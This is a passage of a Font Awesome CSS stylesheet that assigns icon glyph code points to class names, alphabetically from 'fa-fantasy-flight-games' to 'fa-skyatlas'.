.fa-fantasy-flight-games:before {
  content: "\f6dc";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-feather:before {
  content: "\f52d";
}

.fa-feather-alt:before {
  content: "\f56b";
}

.fa-fedex:before {
  content: "\f797";
}

.fa-fedora:before {
  content: "\f798";
}

.fa-female:before {
  content: "\f182";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-figma:before {
  content: "\f799";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-alt:before {
  content: "\f15c";
}

.fa-file-archive:before {
  content: "\f1c6";
}

.fa-file-audio:before {
  content: "\f1c7";
}

.fa-file-code:before {
  content: "\f1c9";
}

.fa-file-contract:before {
  content: "\f56c";
}

.fa-file-csv:before {
  content: "\f6dd";
}

.fa-file-download:before {
  content: "\f56d";
}

.fa-file-excel:before {
  content: "\f1c3";
}

.fa-file-export:before {
  content: "\f56e";
}

.fa-file-image:before {
  content: "\f1c5";
}

.fa-file-import:before {
  content: "\f56f";
}

.fa-file-invoice:before {
  content: "\f570";
}

.fa-file-invoice-dollar:before {
  content: "\f571";
}

.fa-file-medical:before {
  content: "\f477";
}

.fa-file-medical-alt:before {
  content: "\f478";
}

.fa-file-pdf:before {
  content: "\f1c1";
}

.fa-file-powerpoint:before {
  content: "\f1c4";
}

.fa-file-prescription:before {
  content: "\f572";
}

.fa-file-signature:before {
  content: "\f573";
}

.fa-file-upload:before {
  content: "\f574";
}

.fa-file-video:before {
  content: "\f1c8";
}

.fa-file-word:before {
  content: "\f1c2";
}

.fa-fill:before {
  content: "\f575";
}

.fa-fill-drip:before {
  content: "\f576";
}

.fa-film:before {
  content: "\f008";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-fingerprint:before {
  content: "\f577";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-fire-alt:before {
  content: "\f7e4";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-first-aid:before {
  content: "\f479";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-first-order-alt:before {
  content: "\f50a";
}

.fa-firstdraft:before {
  content: "\f3a1";
}

.fa-fish:before {
  content: "\f578";
}

.fa-fist-raised:before {
  content: "\f6de";
}

.fa-flag:before {
  content: "\f024";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-flag-usa:before {
  content: "\f74d";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-flipboard:before {
  content: "\f44d";
}

.fa-flushed:before {
  content: "\f579";
}

.fa-fly:before {
  content: "\f417";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-minus:before {
  content: "\f65d";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-folder-plus:before {
  content: "\f65e";
}

.fa-font:before {
  content: "\f031";
}

.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-font-awesome-alt:before {
  content: "\f35c";
}

.fa-font-awesome-flag:before {
  content: "\f425";
}

.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-fonticons-fi:before {
  content: "\f3a2";
}

.fa-football-ball:before {
  content: "\f44e";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-fort-awesome-alt:before {
  content: "\f3a3";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-freebsd:before {
  content: "\f3a4";
}

.fa-frog:before {
  content: "\f52e";
}

.fa-frown:before {
  content: "\f119";
}

.fa-frown-open:before {
  content: "\f57a";
}

.fa-fulcrum:before {
  content: "\f50b";
}

.fa-funnel-dollar:before {
  content: "\f662";
}

.fa-futbol:before {
  content: "\f1e3";
}

.fa-galactic-republic:before {
  content: "\f50c";
}

.fa-galactic-senate:before {
  content: "\f50d";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-gas-pump:before {
  content: "\f52f";
}

.fa-gavel:before {
  content: "\f0e3";
}

.fa-gem:before {
  content: "\f3a5";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-ghost:before {
  content: "\f6e2";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-gifts:before {
  content: "\f79c";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-github:before {
  content: "\f09b";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-gitkraken:before {
  content: "\f3a6";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-gitter:before {
  content: "\f426";
}

.fa-glass-cheers:before {
  content: "\f79f";
}

.fa-glass-martini:before {
  content: "\f000";
}

.fa-glass-martini-alt:before {
  content: "\f57b";
}

.fa-glass-whiskey:before {
  content: "\f7a0";
}

.fa-glasses:before {
  content: "\f530";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-globe-africa:before {
  content: "\f57c";
}

.fa-globe-americas:before {
  content: "\f57d";
}

.fa-globe-asia:before {
  content: "\f57e";
}

.fa-globe-europe:before {
  content: "\f7a2";
}

.fa-gofore:before {
  content: "\f3a7";
}

.fa-golf-ball:before {
  content: "\f450";
}

.fa-goodreads:before {
  content: "\f3a8";
}

.fa-goodreads-g:before {
  content: "\f3a9";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-google-drive:before {
  content: "\f3aa";
}

.fa-google-play:before {
  content: "\f3ab";
}

.fa-google-plus:before {
  content: "\f2b3";
}

.fa-google-plus-g:before {
  content: "\f0d5";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-gopuram:before {
  content: "\f664";
}

.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-gratipay:before {
  content: "\f184";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-greater-than:before {
  content: "\f531";
}

.fa-greater-than-equal:before {
  content: "\f532";
}

.fa-grimace:before {
  content: "\f57f";
}

.fa-grin:before {
  content: "\f580";
}

.fa-grin-alt:before {
  content: "\f581";
}

.fa-grin-beam:before {
  content: "\f582";
}

.fa-grin-beam-sweat:before {
  content: "\f583";
}

.fa-grin-hearts:before {
  content: "\f584";
}

.fa-grin-squint:before {
  content: "\f585";
}

.fa-grin-squint-tears:before {
  content: "\f586";
}

.fa-grin-stars:before {
  content: "\f587";
}

.fa-grin-tears:before {
  content: "\f588";
}

.fa-grin-tongue:before {
  content: "\f589";
}

.fa-grin-tongue-squint:before {
  content: "\f58a";
}

.fa-grin-tongue-wink:before {
  content: "\f58b";
}

.fa-grin-wink:before {
  content: "\f58c";
}

.fa-grip-horizontal:before {
  content: "\f58d";
}

.fa-grip-lines:before {
  content: "\f7a4";
}

.fa-grip-lines-vertical:before {
  content: "\f7a5";
}

.fa-grip-vertical:before {
  content: "\f58e";
}

.fa-gripfire:before {
  content: "\f3ac";
}

.fa-grunt:before {
  content: "\f3ad";
}

.fa-guitar:before {
  content: "\f7a6";
}

.fa-gulp:before {
  content: "\f3ae";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-hacker-news-square:before {
  content: "\f3af";
}

.fa-hackerrank:before {
  content: "\f5f7";
}

.fa-hamburger:before {
  content: "\f805";
}

.fa-hammer:before {
  content: "\f6e3";
}

.fa-hamsa:before {
  content: "\f665";
}

.fa-hand-holding:before {
  content: "\f4bd";
}

.fa-hand-holding-heart:before {
  content: "\f4be";
}

.fa-hand-holding-usd:before {
  content: "\f4c0";
}

.fa-hand-lizard:before {
  content: "\f258";
}

.fa-hand-middle-finger:before {
  content: "\f806";
}

.fa-hand-paper:before {
  content: "\f256";
}

.fa-hand-peace:before {
  content: "\f25b";
}

.fa-hand-point-down:before {
  content: "\f0a7";
}

.fa-hand-point-left:before {
  content: "\f0a5";
}

.fa-hand-point-right:before {
  content: "\f0a4";
}

.fa-hand-point-up:before {
  content: "\f0a6";
}

.fa-hand-pointer:before {
  content: "\f25a";
}

.fa-hand-rock:before {
  content: "\f255";
}

.fa-hand-scissors:before {
  content: "\f257";
}

.fa-hand-spock:before {
  content: "\f259";
}

.fa-hands:before {
  content: "\f4c2";
}

.fa-hands-helping:before {
  content: "\f4c4";
}

.fa-handshake:before {
  content: "\f2b5";
}

.fa-hanukiah:before {
  content: "\f6e6";
}

.fa-hard-hat:before {
  content: "\f807";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-hat-wizard:before {
  content: "\f6e8";
}

.fa-haykal:before {
  content: "\f666";
}

.fa-hdd:before {
  content: "\f0a0";
}

.fa-heading:before {
  content: "\f1dc";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-headphones-alt:before {
  content: "\f58f";
}

.fa-headset:before {
  content: "\f590";
}

.fa-heart:before {
  content: "\f004";
}

.fa-heart-broken:before {
  content: "\f7a9";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-helicopter:before {
  content: "\f533";
}

.fa-highlighter:before {
  content: "\f591";
}

.fa-hiking:before {
  content: "\f6ec";
}

.fa-hippo:before {
  content: "\f6ed";
}

.fa-hips:before {
  content: "\f452";
}

.fa-hire-a-helper:before {
  content: "\f3b0";
}

.fa-history:before {
  content: "\f1da";
}

.fa-hockey-puck:before {
  content: "\f453";
}

.fa-holly-berry:before {
  content: "\f7aa";
}

.fa-home:before {
  content: "\f015";
}

.fa-hooli:before {
  content: "\f427";
}

.fa-hornbill:before {
  content: "\f592";
}

.fa-horse:before {
  content: "\f6f0";
}

.fa-horse-head:before {
  content: "\f7ab";
}

.fa-hospital:before {
  content: "\f0f8";
}

.fa-hospital-alt:before {
  content: "\f47d";
}

.fa-hospital-symbol:before {
  content: "\f47e";
}

.fa-hot-tub:before {
  content: "\f593";
}

.fa-hotdog:before {
  content: "\f80f";
}

.fa-hotel:before {
  content: "\f594";
}

.fa-hotjar:before {
  content: "\f3b1";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-start:before {
  content: "\f251";
}

.fa-house-damage:before {
  content: "\f6f1";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-hryvnia:before {
  content: "\f6f2";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-hubspot:before {
  content: "\f3b2";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-ice-cream:before {
  content: "\f810";
}

.fa-icicles:before {
  content: "\f7ad";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-id-card:before {
  content: "\f2c2";
}

.fa-id-card-alt:before {
  content: "\f47f";
}

.fa-igloo:before {
  content: "\f7ae";
}

.fa-image:before {
  content: "\f03e";
}

.fa-images:before {
  content: "\f302";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-industry:before {
  content: "\f275";
}

.fa-infinity:before {
  content: "\f534";
}

.fa-info:before {
  content: "\f129";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-intercom:before {
  content: "\f7af";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-invision:before {
  content: "\f7b0";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-italic:before {
  content: "\f033";
}

.fa-itch-io:before {
  content: "\f83a";
}

.fa-itunes:before {
  content: "\f3b4";
}

.fa-itunes-note:before {
  content: "\f3b5";
}

.fa-java:before {
  content: "\f4e4";
}

.fa-jedi:before {
  content: "\f669";
}

.fa-jedi-order:before {
  content: "\f50e";
}

.fa-jenkins:before {
  content: "\f3b6";
}

.fa-jira:before {
  content: "\f7b1";
}

.fa-joget:before {
  content: "\f3b7";
}

.fa-joint:before {
  content: "\f595";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-journal-whills:before {
  content: "\f66a";
}

.fa-js:before {
  content: "\f3b8";
}

.fa-js-square:before {
  content: "\f3b9";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-kaaba:before {
  content: "\f66b";
}

.fa-kaggle:before {
  content: "\f5fa";
}

.fa-key:before {
  content: "\f084";
}

.fa-keybase:before {
  content: "\f4f5";
}

.fa-keyboard:before {
  content: "\f11c";
}

.fa-keycdn:before {
  content: "\f3ba";
}

.fa-khanda:before {
  content: "\f66d";
}

.fa-kickstarter:before {
  content: "\f3bb";
}

.fa-kickstarter-k:before {
  content: "\f3bc";
}

.fa-kiss:before {
  content: "\f596";
}

.fa-kiss-beam:before {
  content: "\f597";
}

.fa-kiss-wink-heart:before {
  content: "\f598";
}

.fa-kiwi-bird:before {
  content: "\f535";
}

.fa-korvue:before {
  content: "\f42f";
}

.fa-landmark:before {
  content: "\f66f";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-laptop-code:before {
  content: "\f5fc";
}

.fa-laptop-medical:before {
  content: "\f812";
}

.fa-laravel:before {
  content: "\f3bd";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-laugh:before {
  content: "\f599";
}

.fa-laugh-beam:before {
  content: "\f59a";
}

.fa-laugh-squint:before {
  content: "\f59b";
}

.fa-laugh-wink:before {
  content: "\f59c";
}

.fa-layer-group:before {
  content: "\f5fd";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-lemon:before {
  content: "\f094";
}

.fa-less:before {
  content: "\f41d";
}

.fa-less-than:before {
  content: "\f536";
}

.fa-less-than-equal:before {
  content: "\f537";
}

.fa-level-down-alt:before {
  content: "\f3be";
}

.fa-level-up-alt:before {
  content: "\f3bf";
}

.fa-life-ring:before {
  content: "\f1cd";
}

.fa-lightbulb:before {
  content: "\f0eb";
}

.fa-line:before {
  content: "\f3c0";
}

.fa-link:before {
  content: "\f0c1";
}

.fa-linkedin:before {
  content: "\f08c";
}

.fa-linkedin-in:before {
  content: "\f0e1";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-lira-sign:before {
  content: "\f195";
}

.fa-list:before {
  content: "\f03a";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-lock:before {
  content: "\f023";
}

.fa-lock-open:before {
  content: "\f3c1";
}

.fa-long-arrow-alt-down:before {
  content: "\f309";
}

.fa-long-arrow-alt-left:before {
  content: "\f30a";
}

.fa-long-arrow-alt-right:before {
  content: "\f30b";
}

.fa-long-arrow-alt-up:before {
  content: "\f30c";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-luggage-cart:before {
  content: "\f59d";
}

.fa-lyft:before {
  content: "\f3c3";
}

.fa-magento:before {
  content: "\f3c4";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-mail-bulk:before {
  content: "\f674";
}

.fa-mailchimp:before {
  content: "\f59e";
}

.fa-male:before {
  content: "\f183";
}

.fa-mandalorian:before {
  content: "\f50f";
}

.fa-map:before {
  content: "\f279";
}

.fa-map-marked:before {
  content: "\f59f";
}

.fa-map-marked-alt:before {
  content: "\f5a0";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-map-marker-alt:before {
  content: "\f3c5";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-markdown:before {
  content: "\f60f";
}

.fa-marker:before {
  content: "\f5a1";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mask:before {
  content: "\f6fa";
}

.fa-mastodon:before {
  content: "\f4f6";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-medal:before {
  content: "\f5a2";
}

.fa-medapps:before {
  content: "\f3c6";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-medium-m:before {
  content: "\f3c7";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-medrt:before {
  content: "\f3c8";
}

.fa-meetup:before {
  content: "\f2e0";
}

.fa-megaport:before {
  content: "\f5a3";
}

.fa-meh:before {
  content: "\f11a";
}

.fa-meh-blank:before {
  content: "\f5a4";
}

.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}

.fa-memory:before {
  content: "\f538";
}

.fa-mendeley:before {
  content: "\f7b3";
}

.fa-menorah:before {
  content: "\f676";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-meteor:before {
  content: "\f753";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-alt:before {
  content: "\f3c9";
}

.fa-microphone-alt-slash:before {
  content: "\f539";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-microscope:before {
  content: "\f610";
}

.fa-microsoft:before {
  content: "\f3ca";
}

.fa-minus:before {
  content: "\f068";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-mitten:before {
  content: "\f7b5";
}

.fa-mix:before {
  content: "\f3cb";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-mizuni:before {
  content: "\f3cc";
}

.fa-mobile:before {
  content: "\f10b";
}

.fa-mobile-alt:before {
  content: "\f3cd";
}

.fa-modx:before {
  content: "\f285";
}

.fa-monero:before {
  content: "\f3d0";
}

.fa-money-bill:before {
  content: "\f0d6";
}

.fa-money-bill-alt:before {
  content: "\f3d1";
}

.fa-money-bill-wave:before {
  content: "\f53a";
}

.fa-money-bill-wave-alt:before {
  content: "\f53b";
}

.fa-money-check:before {
  content: "\f53c";
}

.fa-money-check-alt:before {
  content: "\f53d";
}

.fa-monument:before {
  content: "\f5a6";
}

.fa-moon:before {
  content: "\f186";
}

.fa-mortar-pestle:before {
  content: "\f5a7";
}

.fa-mosque:before {
  content: "\f678";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-mountain:before {
  content: "\f6fc";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-mug-hot:before {
  content: "\f7b6";
}

.fa-music:before {
  content: "\f001";
}

.fa-napster:before {
  content: "\f3d2";
}

.fa-neos:before {
  content: "\f612";
}

.fa-network-wired:before {
  content: "\f6ff";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-newspaper:before {
  content: "\f1ea";
}

.fa-nimblr:before {
  content: "\f5a8";
}

.fa-nintendo-switch:before {
  content: "\f418";
}

.fa-node:before {
  content: "\f419";
}

.fa-node-js:before {
  content: "\f3d3";
}

.fa-not-equal:before {
  content: "\f53e";
}

.fa-notes-medical:before {
  content: "\f481";
}

.fa-npm:before {
  content: "\f3d4";
}

.fa-ns8:before {
  content: "\f3d5";
}

.fa-nutritionix:before {
  content: "\f3d6";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-oil-can:before {
  content: "\f613";
}

.fa-old-republic:before {
  content: "\f510";
}

.fa-om:before {
  content: "\f679";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-osi:before {
  content: "\f41a";
}

.fa-otter:before {
  content: "\f700";
}

.fa-outdent:before {
  content: "\f03b";
}

.fa-page4:before {
  content: "\f3d7";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-pager:before {
  content: "\f815";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-paint-roller:before {
  content: "\f5aa";
}

.fa-palette:before {
  content: "\f53f";
}

.fa-palfed:before {
  content: "\f3d8";
}

.fa-pallet:before {
  content: "\f482";
}

.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-parachute-box:before {
  content: "\f4cd";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-parking:before {
  content: "\f540";
}

.fa-passport:before {
  content: "\f5ab";
}

.fa-pastafarianism:before {
  content: "\f67b";
}

.fa-paste:before {
  content: "\f0ea";
}

.fa-patreon:before {
  content: "\f3d9";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-peace:before {
  content: "\f67c";
}

.fa-pen:before {
  content: "\f304";
}

.fa-pen-alt:before {
  content: "\f305";
}

.fa-pen-fancy:before {
  content: "\f5ac";
}

.fa-pen-nib:before {
  content: "\f5ad";
}

.fa-pen-square:before {
  content: "\f14b";
}

.fa-pencil-alt:before {
  content: "\f303";
}

.fa-pencil-ruler:before {
  content: "\f5ae";
}

.fa-penny-arcade:before {
  content: "\f704";
}

.fa-people-carry:before {
  content: "\f4ce";
}

.fa-pepper-hot:before {
  content: "\f816";
}

.fa-percent:before {
  content: "\f295";
}

.fa-percentage:before {
  content: "\f541";
}

.fa-periscope:before {
  content: "\f3da";
}

.fa-person-booth:before {
  content: "\f756";
}

.fa-phabricator:before {
  content: "\f3db";
}

.fa-phoenix-framework:before {
  content: "\f3dc";
}

.fa-phoenix-squadron:before {
  content: "\f511";
}

.fa-phone:before {
  content: "\f095";
}

.fa-phone-slash:before {
  content: "\f3dd";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-phone-volume:before {
  content: "\f2a0";
}

.fa-php:before {
  content: "\f457";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-pied-piper-hat:before {
  content: "\f4e5";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-piggy-bank:before {
  content: "\f4d3";
}

.fa-pills:before {
  content: "\f484";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-pizza-slice:before {
  content: "\f818";
}

.fa-place-of-worship:before {
  content: "\f67f";
}

.fa-plane:before {
  content: "\f072";
}

.fa-plane-arrival:before {
  content: "\f5af";
}

.fa-plane-departure:before {
  content: "\f5b0";
}

.fa-play:before {
  content: "\f04b";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-playstation:before {
  content: "\f3df";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-plus:before {
  content: "\f067";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-poll:before {
  content: "\f681";
}

.fa-poll-h:before {
  content: "\f682";
}

.fa-poo:before {
  content: "\f2fe";
}

.fa-poo-storm:before {
  content: "\f75a";
}

.fa-poop:before {
  content: "\f619";
}

.fa-portrait:before {
  content: "\f3e0";
}

.fa-pound-sign:before {
  content: "\f154";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-pray:before {
  content: "\f683";
}

.fa-praying-hands:before {
  content: "\f684";
}

.fa-prescription:before {
  content: "\f5b1";
}

.fa-prescription-bottle:before {
  content: "\f485";
}

.fa-prescription-bottle-alt:before {
  content: "\f486";
}

.fa-print:before {
  content: "\f02f";
}

.fa-procedures:before {
  content: "\f487";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-project-diagram:before {
  content: "\f542";
}

.fa-pushed:before {
  content: "\f3e1";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-python:before {
  content: "\f3e2";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-question:before {
  content: "\f128";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-quidditch:before {
  content: "\f458";
}

.fa-quinscape:before {
  content: "\f459";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-quran:before {
  content: "\f687";
}

.fa-r-project:before {
  content: "\f4f7";
}

.fa-radiation:before {
  content: "\f7b9";
}

.fa-radiation-alt:before {
  content: "\f7ba";
}

.fa-rainbow:before {
  content: "\f75b";
}

.fa-random:before {
  content: "\f074";
}

.fa-raspberry-pi:before {
  content: "\f7bb";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-react:before {
  content: "\f41b";
}

.fa-reacteurope:before {
  content: "\f75d";
}

.fa-readme:before {
  content: "\f4d5";
}

.fa-rebel:before {
  content: "\f1d0";
}

.fa-receipt:before {
  content: "\f543";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-red-river:before {
  content: "\f3e3";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-redhat:before {
  content: "\f7bc";
}

.fa-redo:before {
  content: "\f01e";
}

.fa-redo-alt:before {
  content: "\f2f9";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-reply:before {
  content: "\f3e5";
}

.fa-reply-all:before {
  content: "\f122";
}

.fa-replyd:before {
  content: "\f3e6";
}

.fa-republican:before {
  content: "\f75e";
}

.fa-researchgate:before {
  content: "\f4f8";
}

.fa-resolving:before {
  content: "\f3e7";
}

.fa-restroom:before {
  content: "\f7bd";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-rev:before {
  content: "\f5b2";
}

.fa-ribbon:before {
  content: "\f4d6";
}

.fa-ring:before {
  content: "\f70b";
}

.fa-road:before {
  content: "\f018";
}

.fa-robot:before {
  content: "\f544";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-rocketchat:before {
  content: "\f3e8";
}

.fa-rockrms:before {
  content: "\f3e9";
}

.fa-route:before {
  content: "\f4d7";
}

.fa-rss:before {
  content: "\f09e";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-ruble-sign:before {
  content: "\f158";
}

.fa-ruler:before {
  content: "\f545";
}

.fa-ruler-combined:before {
  content: "\f546";
}

.fa-ruler-horizontal:before {
  content: "\f547";
}

.fa-ruler-vertical:before {
  content: "\f548";
}

.fa-running:before {
  content: "\f70c";
}

.fa-rupee-sign:before {
  content: "\f156";
}

.fa-sad-cry:before {
  content: "\f5b3";
}

.fa-sad-tear:before {
  content: "\f5b4";
}

.fa-safari:before {
  content: "\f267";
}

.fa-salesforce:before {
  content: "\f83b";
}

.fa-sass:before {
  content: "\f41e";
}

.fa-satellite:before {
  content: "\f7bf";
}

.fa-satellite-dish:before {
  content: "\f7c0";
}

.fa-save:before {
  content: "\f0c7";
}

.fa-schlix:before {
  content: "\f3ea";
}

.fa-school:before {
  content: "\f549";
}

.fa-screwdriver:before {
  content: "\f54a";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-scroll:before {
  content: "\f70e";
}

.fa-sd-card:before {
  content: "\f7c2";
}

.fa-search:before {
  content: "\f002";
}

.fa-search-dollar:before {
  content: "\f688";
}

.fa-search-location:before {
  content: "\f689";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-searchengin:before {
  content: "\f3eb";
}

.fa-seedling:before {
  content: "\f4d8";
}

.fa-sellcast:before {
  content: "\f2da";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-server:before {
  content: "\f233";
}

.fa-servicestack:before {
  content: "\f3ec";
}

.fa-shapes:before {
  content: "\f61f";
}

.fa-share:before {
  content: "\f064";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-shekel-sign:before {
  content: "\f20b";
}

.fa-shield-alt:before {
  content: "\f3ed";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-shipping-fast:before {
  content: "\f48b";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-shoe-prints:before {
  content: "\f54b";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-shopware:before {
  content: "\f5b5";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-shuttle-van:before {
  content: "\f5b6";
}

.fa-sign:before {
  content: "\f4d9";
}

.fa-sign-in-alt:before {
  content: "\f2f6";
}

.fa-sign-language:before {
  content: "\f2a7";
}

.fa-sign-out-alt:before {
  content: "\f2f5";
}

.fa-signal:before {
  content: "\f012";
}

.fa-signature:before {
  content: "\f5b7";
}

.fa-sim-card:before {
  content: "\f7c4";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-sistrix:before {
  content: "\f3ee";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-sith:before {
  content: "\f512";
}

.fa-skating:before {
  content: "\f7c5";
}

.fa-sketch:before {
  content: "\f7c6";
}

.fa-skiing:before {
  content: "\f7c9";
}

.fa-skiing-nordic:before {
  content: "\f7ca";
}

.fa-skull:before {
  content: "\f54c";
}

.fa-skull-crossbones:before {
  content: "\f714";
}

.fa-skyatlas:before {
  content: "\f216";
}
